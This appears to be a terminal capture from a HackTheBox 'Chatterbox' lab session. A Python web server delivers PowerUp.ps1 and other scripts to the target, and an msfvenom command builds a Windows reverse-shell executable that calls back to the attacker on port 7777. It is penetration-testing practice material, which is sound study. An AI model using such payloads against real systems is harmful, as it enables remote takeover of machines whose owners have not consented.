 kali@kali: ~/HTB/2_CHATTERBOX/www 161x12
┌──(kali㉿kali)-[~/HTB/2_CHATTERBOX/www]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.216.176 - - [07/Sep/2021 12:46:00] "GET /PowerUp.ps1 HTTP/1.1" 200 -
10.129.216.176 - - [07/Sep/2021 13:25:30] "GET /ex.ps1 HTTP/1.1" 200 -
10.129.216.195 - - [07/Sep/2021 13:32:33] "GET /ex.ps1 HTTP/1.1" 200 -
10.129.216.195 - - [07/Sep/2021 13:35:43] "GET /ex.ps1 HTTP/1.1" 200 -
10.129.216.195 - - [07/Sep/2021 13:41:06] "GET /shell.exe HTTP/1.1" 200 -
10.129.216.195 - - [07/Sep/2021 13:41:09] "GET /shell.exe HTTP/1.1" 200 -
kali@kali: ~/HTB/2_CHATTERBOX/www 161x20
┌──(kali㉿kali)-[~/HTB/2_CHATTERBOX/www]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=tun0 LPORT=7777 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe
┌──(kali㉿kali)-[~/HTB/2_CHATTERBOX/www]
└─$